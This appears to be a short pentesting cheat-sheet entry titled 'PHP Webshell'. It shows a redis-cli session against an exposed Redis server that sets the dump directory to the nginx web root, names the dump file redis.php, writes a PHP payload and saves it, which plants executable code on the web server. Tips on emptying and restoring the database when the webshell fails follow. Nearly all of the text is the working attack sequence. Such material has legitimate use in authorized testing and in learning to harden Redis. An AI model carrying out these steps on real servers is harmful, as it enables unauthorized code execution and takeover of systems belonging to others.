 PHP Webshell
Info from here. You must know the path of the Web site folder:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /usr/share/nginx/html
OK
10.85.0.52:6379> config set dbfilename redis.php
OK
10.85.0.52:6379> set test "<?php phpinfo(); ?>"
OK
10.85.0.52:6379> save
OK
If the webshell access exception, you can empty the database after backup and try again,
remember to restore the database.